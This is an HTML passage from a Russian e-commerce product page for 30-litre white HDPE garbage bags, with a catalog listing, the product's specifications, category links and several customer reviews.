                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>3020103</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-30-litrov-20-shtuk-psd-sinie-20-mkm-mirpack51957660/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, красные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_13346_4bf02e1f84aef588a4b8f438a1e90367_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_2jwsMD'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_13346_4bf02e1f84aef588a4b8f438a1e90367_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13346">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13346" data-id="13346">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_2jwsMD'-->
        
        <div class="hidden">
            <span id="bx_1458320515_13346_4bf02e1f84aef588a4b8f438a1e90367_secondpict"></span>
            <span id="bx_1458320515_13346_4bf02e1f84aef588a4b8f438a1e90367_pict_slider"></span>
            <span id="bx_1458320515_13346_4bf02e1f84aef588a4b8f438a1e90367_price"></span>
            <span id="bx_1458320515_13346_4bf02e1f84aef588a4b8f438a1e90367_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                                    				
			</div>
            <!-- items-container -->
            </div>
            <!-- /catalog -->
        </div>
        <!-- /catalog-body -->
    </div>
    <!-- /catalog-inner -->
            </div>
</div>

<!-- component-end -->
			</div>
		</div>
		<!-- /carousel -->
	
        <div class="shot-info-product">
            <div class="shot-info-product__scroll">
                <div class="container">
                    <div class="shot-info-product__top">
                                                <div class="image" style="background-image: url(/upload/resize_cache/iblock/7a6/80_80_1/3y0h07r0afnjcpawvdoe8bouxik09bw9.png)"></div>
                        <div class="name-block">
                            <div class="articul">Артикул:
                                <span>3020502</span></div>
                            <div class="name">Мешки для мусора 30 л, 12 мкм, белые, ПНД, в рулоне 20 штук, 50х60 см, EXTRA</div>
                        </div>
                        <div class="price">

                        </div>
                        <div class="btn-to-car">
                                                        <div class="button-widget button-widget--header js-header-button">
                                <!--<div class="header-call-back button-widget__btn" title="Заказать звонок">
                                </div>-->
                                <!--<a href="#" class="header-call-back" title="Заказать звонок" data-toggle="modal" data-target="#modal_telephone">Заказать звонок</a>-->
                                <a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" href="/upload/MIRPACKall.xls" download="" title="Скачать прайс-лист">
                                    Скачать оптовый<br>прайс-лист
                                </a>
                            </div>
                            <span id="to-basket"
                                  style="display: block;">
                                                            <span class="bx_big bx_bt_button btn btn--mp btn--in-cart btn--color-1">
                                    <span class="btn__icon"></span>В корзину</span>
                                                    </span>
                        </div>
                        <div class="icons">
                            <div class="product-card__info product-card__info--favor_compar">
                                <div class="favor_compar">
                                    <a href="#"
                                       class="favor_compar__link card-favor webcube-favorites-link webcube-favorites-link-detail"
                                       data-id="113">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="26" height="24"
                                             viewBox="0 0 26 24" fill="none">
                                            <path d="M12.1464 4.50464L12.9997 5.903L13.8535 4.50488C15.0296 2.57874 17.1047 1.63534 19.2032 1.63534C22.2502 1.63534 25 3.578 25 7.02809C25 9.03639 23.7295 11.2271 21.3669 13.8678C19.6235 15.8164 17.4107 17.8805 14.941 20.184C14.3096 20.773 13.6614 21.3775 13 21.9999C12.3386 21.3775 11.6904 20.773 11.059 20.184C8.58931 17.8805 6.37646 15.8164 4.63308 13.8678C2.27055 11.2271 1 9.03639 1 7.02809C1 3.58228 3.75316 1.625 6.80442 1.625C8.89286 1.625 10.9637 2.56658 12.1464 4.50464Z"
                                                  stroke="#1C9331" stroke-width="2"></path>
                                            <path xmlns="http://www.w3.org/2000/svg"
                                                  d="M6.80442 0.625C3.35617 0.625 0 2.88656 0 7.02809C0 11.848 6.03417 16.7765 13 23.375C19.9658 16.7765 26 11.848 26 7.02809C26 2.88035 22.6449 0.635341 19.2032 0.635341C16.8155 0.635341 14.3867 1.71286 13 3.98373C11.6079 1.70252 9.1845 0.625 6.80442 0.625Z"
                                                  fill="#27B243"></path>
                                        </svg>
                                    </a>
                                    <div class="favor_compar__link card-compar webcube-favorites-link-detail"
                                       data-id="45">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="16"
                                             viewBox="0 0 20 16" fill="none">
                                            <path d="M1 4L8 4" stroke="#1C9331" stroke-width="2" stroke-linecap="round"
                                                  stroke-linejoin="round"/>
                                            <path d="M12 4L19 4" stroke="#1C9331" stroke-width="2"
                                                  stroke-linecap="round" stroke-linejoin="round"/>
                                            <path d="M1 12L10 12" stroke="#1C9331" stroke-width="2"
                                                  stroke-linecap="round" stroke-linejoin="round"/>
                                            <path d="M14 12L19 12" stroke="#1C9331" stroke-width="2"
                                                  stroke-linecap="round" stroke-linejoin="round"/>
                                            <path d="M8 1L8 7" stroke="#1C9331" stroke-width="2" stroke-linecap="round"
                                                  stroke-linejoin="round"/>
                                            <path d="M14 9L14 15" stroke="#1C9331" stroke-width="2"
                                                  stroke-linecap="round" stroke-linejoin="round"/>
                                        </svg>

                                                                                <input  style="display: none;" type="checkbox"
                                                                id="compareid_duble_113"
                                                                onchange="compare_tov(113);"><label
                                                for="compareid_duble_113"></label>
                                    </div>
                                </div>
                                <a onclick="javascript:CallPrint('print-content');"
                                   class="js_print gray_btn favor_compar__link">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"
                                         fill="none">
                                        <path d="M5 8V1H17V8" stroke="#888888" stroke-width="2" stroke-linecap="round"
                                              stroke-linejoin="round"/>
                                        <path d="M5 17H3C2.46957 17 1.96086 16.7893 1.58579 16.4142C1.21071 16.0391 1 15.5304 1 15V10C1 9.46957 1.21071 8.96086 1.58579 8.58579C1.96086 8.21071 2.46957 8 3 8H19C19.5304 8 20.0391 8.21071 20.4142 8.58579C20.7893 8.96086 21 9.46957 21 10V15C21 15.5304 20.7893 16.0391 20.4142 16.4142C20.0391 16.7893 19.5304 17 19 17H17"
                                              stroke="#888888" stroke-width="2" stroke-linecap="round"
                                              stroke-linejoin="round"/>
                                        <path d="M5 13H17V21H5V13Z" stroke="#888888" stroke-width="2"
                                              stroke-linecap="round" stroke-linejoin="round"/>
                                    </svg>
                                    <span class="favor_compar__txt"></span>
                                </a>
                            </div>
                        </div>
                    </div>
                    <ul class="product_tabs nav nav-inline nav-tabs" role="tablist">
                        <li class="nav-item">
                            <a class="nav-link" href="#description" role="tab">Характеристики</a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="#reviews" role="tab">Отзывы <span>13</span>
                            </a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="#delivery" role="tab">Доставка / скидки / сертификаты</a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="#related" role="tab">Рекомендованные товары</a>
                        </li>
                                                <!--<li class="nav-item">
                            <a class="nav-link" href="#discount" role="tab">Скидки</a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="#certificate" role="tab">Сертификаты</a>
                        </li>-->
                        <li class="nav-item">
                            <a class="nav-link" href="#overview" role="tab">Обзоры</a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="container product-card__descr">
            <div class="row">
                <div class="col-md-12 section__left">
                    <!-- Вкладка панели -->
                    <div class="tab-content">
                        <div class="tab-pane active" id="description" role="tabpanel">
                            <div class="col-xs-12 col-md-7 tab-pane_wrapper">
                                <div class="content-custom"><div>
 <b>Мешки для мусора 30 литров, в рулоне 20 штук, ПНД, 12 мкм, размер 50х60 см, белые, серии «EXTRA» </b>
</div>
<ul class="list-unstyled list-unstyled--dashSM">
	<li>Специальная серия для требовательных покупателей сектора Horecа</li>
	<li>Основное отличие это трехкомпонентный состав из 3 типов сырья</li>
	<li>Прочнее ПНД пакетов такой же толщины, но дешевле аналогов за счет использования вторичного сырья высокой степени очистки.</li>
	<li>Рекомендуем для использования в ТЦ, Уборки офисов, вставки в корзины в местах возможного образования острых отходов.</li>
	<li>Используется высококачественный краситель – что дает глухой черных окрас</li>
	<li>Самая прочная ПНД серия для сектора Клининга , Гостиниц, ТЦ, Кафе, Офисов по соотношению цена качество.</li>
	<li>Надежный донный шов «звезда» гарантия надежности и герметичности , равномерное распределение нагрузки по всему пакету.</li>
</ul>
 <br></div>
                                                                <div class="category-section">
                                    <div class="category-section__top">
                                        <div class="title">Категории</div>
                                        <div class="show-list"><img src="/bitrix/templates/mirpack_new/components/bitrix/catalog.element/informbox/images/up-arrow.png" alt="" width="16"></div>
                                    </div>
                                    <div class="category-section__list">
                                                                                <a href="/catalog/meshki-dlya-musora/" class="category-section__item">
                                            Мешки для мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-pnd/" class="category-section__item">
                                            Мешки для мусора ПНД,                                         </a>
                                                                                <a href="/catalog/razdelnyy-sbor-musora/" class="category-section__item">
                                            Мешки для раздельного сбора,                                         </a>
                                                                                <a href="/catalog/meshki-polietilenovye/" class="category-section__item">
                                            Полиэтиленовые мешки,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-10-litrov/" class="category-section__item">
                                            Мешки для мусора 10 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-20-litrov/" class="category-section__item">
                                            Мешки для мусора 20 л,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-30-litrov/" class="category-section__item">
                                            Мешки для мусора 30 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-5-litrov/" class="category-section__item">
                                            Мешки для мусора 5 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-6-litrov/" class="category-section__item">
                                            Мешки для мусора 6 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-belye/" class="category-section__item">
                                            Белые мешки для мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-3-litra/" class="category-section__item">
                                            Мешки для мусора 3 литра,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-khozyaystvennogo-musora/" class="category-section__item">
                                            Мешки хозяйственные,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-50-litrov/" class="category-section__item">
                                            Мешки для мусора 50 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-90-litrov/" class="category-section__item">
                                            Мешки для мусора 90 л,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-130-litrov/" class="category-section__item">
                                            Мешки для мусора 130л,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-10-mkm/" class="category-section__item">
                                            Мешки для мусора 10 мкм,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-11-mkm/" class="category-section__item">
                                            Мешки для мусора 11 мкм,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-12-mkm/" class="category-section__item">
                                            Мешки для мусора 12 мкм,                                         </a>
                                                                                <a href="/catalog/meshki-pvd/" class="category-section__item">
                                            Мешки ПВД,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-12-litrov/" class="category-section__item">
                                            Мешки для мусора 12 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-15-litrov/" class="category-section__item">
                                            Мешки для мусора 15 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-25-litrov/" class="category-section__item">
                                            Мешки для мусора 25 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-40-litrov/" class="category-section__item">
                                            Мешки для мусора 40 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-45-litrov/" class="category-section__item">
                                            Мешки для мусора 45 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-80-litrov/" class="category-section__item">
                                            Мешки для мусора 80 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-100-litrov/" class="category-section__item">
                                            Мешки для мусора 100 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-110-litrov/" class="category-section__item">
                                            Мешки для мусора 110 литров,                                         </a>
                                                                                <a href="/catalog/meshki-pnd/" class="category-section__item">
                                            Мешки ПНД,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-sbora-musora/" class="category-section__item">
                                            Мешки для сбора мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-sbora-otkhodov/" class="category-section__item">
                                            Мешки для отходов,                                         </a>
                                                                                <a href="/catalog/polietilenovye-meshki-dlya-musora/" class="category-section__item">
                                            Полиэтиленовые мешки для мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-35l-30sht/" class="category-section__item">
                                            Мешки для мусора 35л 30шт,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-dlya-subbotnika/" class="category-section__item">
                                            Мешки для субботника,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-pvd-pnd/" class="category-section__item">
                                            Мешки для мусора ПВД ПНД,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musornykh-korzin/" class="category-section__item">
                                            Мешки для мусорных корзин,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-proizvodstvennogo-musora/" class="category-section__item">
                                            Мешки для производственного мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-sadovogo-musora/" class="category-section__item">
                                            Мешки для садового мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-sortirovki-musora/" class="category-section__item">
                                            Мешки для сортировки мусора,                                         </a>
                                                                                <a href="/catalog/meshki-musornye-dlya-dispensera/" class="category-section__item">
                                            Мусорные мешки для диспенсера,                                         </a>
                                                                                <a href="/catalog/meshki-polietilenovye-gost-17811-78/" class="category-section__item">
                                            Мешки полиэтиленовые ГОСТ,                                         </a>
                                                                                <a href="/catalog/tsvetnye-musornye-pakety/" class="category-section__item">
                                            Цветные мусорные пакеты,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-stroitelnogo-musora-50-kg/" class="category-section__item">
                                            Мешки строительные для мусора 50 кг,                                         </a>
                                                                                <a href="/catalog/polietilenovye-prozrachnye-meshki/" class="category-section__item">
                                            Полиэтиленовые прозрачные мешки,                                         </a>
                                                                                <a href="/catalog/polietilenovye-meshki-na-zakaz/" class="category-section__item">
                                            Полиэтиленовые мешки на заказ,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-30-l-7mkm-30-sht/" class="category-section__item">
                                            Мешки для Мусора 30 Л, 7Мкм, 30 шт,                                         </a>
                                                                                <a href="/catalog/musornye-pakety-malenkie/" class="category-section__item">
                                            Маленькие мусорные пакеты,                                         </a>
                                                                                <a href="/catalog/musornyy-paket-30-l-30-sht/" class="category-section__item">
                                            Мусорные пакеты 30 л 30 шт,                                         </a>
                                                                                <a href="/catalog/pakety-dlya-musora-v-avto/" class="category-section__item">
                                            Пакеты для мусора в авто                                        </a>
                                                                            </div>
                                </div>
                                
                                <div class="parameters parameters_tabpanel">
                                    <table>
                                        <tbody>
                                                                                        <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Объем, л.                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                30                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Ширина, см.                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                50                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Длина, см.                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                60                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Толщина полиэтилена, мкм                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                12                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        В рулоне                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                20                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Выдерживают нагрузку                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                10                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Материал                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                ПНД (пластик)                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Цвет                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                Белый                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Штрих-код индивидуальной упаковки                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                4650056201157                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Штрих-код групповой упаковки                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                14650056201154                                                        
                                                    </td>
                                                </tr>
                                                                                        </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="col-md-5 product_card_form">

                                                            </div>
                        </div>
                        <div class="tab-pane" id="reviews" role="tabpanel">
                            <div class="col-md-7 tab-pane_wrapper">
								<div class="reviews-header-wrapper">
									<h3>Отзывы</h3>

									<button class="reviews-switcher closed" type="button">
										<svg width="64" height="64" viewBox="0 0 64 64" fill="none" xmlns="http://www.w3.org/2000/svg">
											<rect width="64" height="64" rx="32" fill="white"/>
											<path d="M22.454 27.9395C22.7352 27.6583 23.1167 27.5004 23.5145 27.5004C23.9122 27.5004 24.2937 27.6583 24.575 27.9395L32 35.3645L39.4249 27.9395C39.7079 27.6663 40.0868 27.5151 40.4801 27.5185C40.8733 27.522 41.2496 27.6797 41.5277 27.9578C41.8058 28.2359 41.9635 28.6121 41.967 29.0054C41.9704 29.3987 41.8192 29.7776 41.5459 30.0605L33.0604 38.546C32.7792 38.8273 32.3977 38.9852 32 38.9852C31.6022 38.9852 31.2207 38.8273 30.9395 38.546L22.454 30.0605C22.1727 29.7793 22.0148 29.3978 22.0148 29C22.0148 28.6023 22.1727 28.2208 22.454 27.9395Z" fill="black"/>
										</svg>
									</button>
								</div>
								
								<div class="reviews-wrapper disactive">
                                	<div class="overlay"></div>

<div id="bmhouse-comments" class="important">
	<!-- <div class="bmhouse-comments-title">
		Избранные товары	</div>
	<div class="bmhouse-comments-rating">
		<div class="bmhouse-comments-rating-background">
			<div class="bmhouse-comments-rating-foreground" style="width: 93%"></div>
		</div>
	</div>
	<div class="bmhouse-comments-count">
		(13)
	</div>

		<div>
		<div class="bmhouse-comments-stats">

			
				<div class="bmhouse-comments-stat" data-rating="5">
					<div class="bmhouse-comments-stat-title">
						5 звёзд					</div>
					<div class="bmhouse-comments-stat-line">
						<div class="bmhouse-comments-stat-line-fill" style="width: 69%"></div>
					</div>
					<div class="bmhouse-comments-stat-count">
						(9)
					</div>
					<span class="bmhouse-comments-stat-only-rating">Показать только отзывы с оценкой 5</span>
				</div>

			
				<div class="bmhouse-comments-stat" data-rating="4">
					<div class="bmhouse-comments-stat-title">
						4 звезды					</div>
					<div class="bmhouse-comments-stat-line">
						<div class="bmhouse-comments-stat-line-fill" style="width: 30%"></div>
					</div>
					<div class="bmhouse-comments-stat-count">
						(4)
					</div>
					<span class="bmhouse-comments-stat-only-rating">Показать только отзывы с оценкой 4</span>
				</div>

			
				<div class="bmhouse-comments-stat" data-rating="3">
					<div class="bmhouse-comments-stat-title">
						3 звезды					</div>
					<div class="bmhouse-comments-stat-line">
						<div class="bmhouse-comments-stat-line-fill" style="width: 0%"></div>
					</div>
					<div class="bmhouse-comments-stat-count">
						(0)
					</div>
					<span class="bmhouse-comments-stat-only-rating">Показать только отзывы с оценкой 3</span>
				</div>

			
				<div class="bmhouse-comments-stat" data-rating="2">
					<div class="bmhouse-comments-stat-title">
						2 звезды					</div>
					<div class="bmhouse-comments-stat-line">
						<div class="bmhouse-comments-stat-line-fill" style="width: 0%"></div>
					</div>
					<div class="bmhouse-comments-stat-count">
						(0)
					</div>
					<span class="bmhouse-comments-stat-only-rating">Показать только отзывы с оценкой 2</span>
				</div>

			
				<div class="bmhouse-comments-stat" data-rating="1">
					<div class="bmhouse-comments-stat-title">
						1 звезда					</div>
					<div class="bmhouse-comments-stat-line">
						<div class="bmhouse-comments-stat-line-fill" style="width: 0%"></div>
					</div>
					<div class="bmhouse-comments-stat-count">
						(0)
					</div>
					<span class="bmhouse-comments-stat-only-rating">Показать только отзывы с оценкой 1</span>
				</div>

			
		</div>
		<div class="bmhouse-comments-button">
			<a href="javascript:;" id="bmhouse-scroll-to-add-button">Написать отзыв</a>
		</div>
	</div>
	 -->

	<div class="bmhouse-comments-sort">
		Сортировка:
		<a href="javascript:;" class="bmhouse-comments-sort-active">по дате добавления</a>
		<a href="javascript:;" data-type="BY_LIKES">по полезности</a>
	</div>

	<div class="bmhouse-comments-block">
					
			<div class="bmhouse-comment  " data-rating="" data-page="" ><!--itemprop="review" itemscope itemtype="https://schema.org/Product"-->
			<!--<meta itemprop="name" content="Мешки для мусора 30 л, 12 мкм, белые, ПНД, в рулоне 20 штук, 50х60 см, EXTRA" />-->
				<!--<div style="display: none" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
					<meta itemprop="ratingValue" content="4.6923076923077">
					<meta itemprop="reviewCount" content="13">
				</div>-->

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right  ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Валентин С.</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								12.08.2022							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Мой опыт с мешками для мусора 30 л EXTRA был просто отличным! Я обычно покупаю их в магазине, но нашел отличное предложение онлайн - 20 штук в одном рулоне по отличной цене. Мне нравится, что они белые и сделаны из прочного материала ПНД с толщиной 12 мкм. Они идеально подходят для моего дома, так как не протекают и выдерживают большие нагрузки. К тому же, их размер (50х60 см) идеально подходит для наших мусорных корзин. Я определенно рекомендую эти мешки для мусора всем, кто ищет надежное и выгодное решение для утилизации мусора!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="24336" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="24336" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right  ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Ангелина</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								16.03.2022							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Старые мешки низкой прочности меня не устраивали, поэтому среди огромного выбора мешков на 120 л и 60 л, обратила внимание на мешки объемом 30 литров, из полиэтилена низкого давления с высокой прочностью.

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="873" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="873" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right  ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Александра А.</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								09.03.2022							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Я всегда была не очень довольна качеством мусорных мешков, которые я покупала в супермаркете. Они разрывались, протекали и в целом не держали своей формы. Но когда я попробовала эти мешки для мусора 30 л EXTRA белые от компании Mirpack, я была приятно удивлена. Они очень прочные и надежные, не протекают даже при тяжелых нагрузках. Размеры идеально подходят для нашего мусорного ведра, их легко надевать и удобно закрывать. К тому же, рулон из 20 штук совсем не дорогой, что тоже привлекательно. Теперь я не боюсь, что мусорный мешок разорвется в самый неподходящий момент, и с уверенностью рекомендую эти мешки для мусора от Mirpack.

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="26315" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="26315" data-vote="DOWN">
